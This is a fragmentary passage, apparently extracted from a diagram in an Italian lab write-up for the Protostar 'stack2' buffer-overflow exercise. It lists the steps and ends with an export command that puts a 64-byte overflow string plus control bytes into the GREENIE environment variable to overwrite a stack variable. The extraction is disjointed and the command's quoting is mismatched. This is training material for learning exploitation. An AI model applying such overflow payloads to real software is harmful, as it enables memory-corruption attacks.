 Bandierina P
Sovrascrittura della variabile modified
P
AND
P
P Login come
utente user
Esecuzione
/opt/protostar/bin/stack2
P Impostazione variabile di ambiente GREENIE
export GREENIE='python -c ‘print “a”*64+”\x0a\x0d\x0a\x0d”’’